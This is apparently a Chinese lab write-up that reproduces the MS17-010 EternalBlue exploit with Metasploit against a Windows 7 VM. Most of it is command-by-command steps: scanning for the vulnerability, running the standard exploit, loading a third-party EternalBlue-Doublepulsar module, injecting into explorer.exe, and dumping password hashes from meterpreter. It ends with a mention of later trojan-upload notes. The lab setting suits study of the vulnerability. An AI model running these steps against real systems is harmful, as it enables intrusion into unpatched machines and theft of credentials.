service postgresql status
service postgresql start //启用msf之前需要启用postgres服务
启动
# msfconsole
search *** use ***/***/*** show options set rhosts 目标ip set ports 端口 options exploit set threads 数字
back //返回上一级
MS17-010 (EternalBlue) 漏洞复现
靶机:win7-sp1:192.168.159.130
下载地址ed2k://|file|cn_windows_7_ultimate_with_sp1_x86_dvd_618763.iso|2651877376|D6A0D9FDB8C67A65B92B4C1AC197109C|h=HEZ3PCTFZSXQGHGCD5RK5YJWXAKTCMI2|/
攻击者kali: 192.168.159.134
保证双方能ping通
先用scanner模块扫一下,看是否可以搞。
msf > search ms1_010 msf > use auxiliary/scanner/smb/smb_ms17_010 msf > set rhosts 192.168.159.130 msf >run

msf> use exploit/windows/smb/ms17_010_eternalblue msf> set RHOST 192.168.159.130 msf> exploit
用上面的exp,日不下来。所以去youtube逛了一圈,参考该视频https://www.youtube.com/watch?v=zKizx80w4Rk&t=198s 复现了一下
首先
#cd /usr/share/metasploit-framework/modules/exploits/windows/smb
#git clone https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit

下载完之后将Eternalblue-Doublepulsar-Metasploit文件夹内的deps和eternalblue_doublepulsar.rb复制到/smb目录下,然后删除Eternalblue-Doublepulsar-Metasploit文件夹(实测不删除的话会报错)
#apt-get install wine32

安装完wine32后,
# wine program //在root路径下创建.wine 供后续exp调用
然后
#msfconsole
#use exploit/windows/smb/eternalblue_doublepulsar
#set rhost 192.168.159.130
#set PROCESSINJECT explorer.exe
将之前从git上下的deps文件夹 复制到/root/Eternalblue-Doublepulsar-Metasploit/路径下
#exploit



如果开3389的话可以通过
meterpreter > run windows/gather/smart_hashdump 来dump hash

后续还有如何传马的笔记,,一会再搞吧;貌似还有个fb.py功能更强大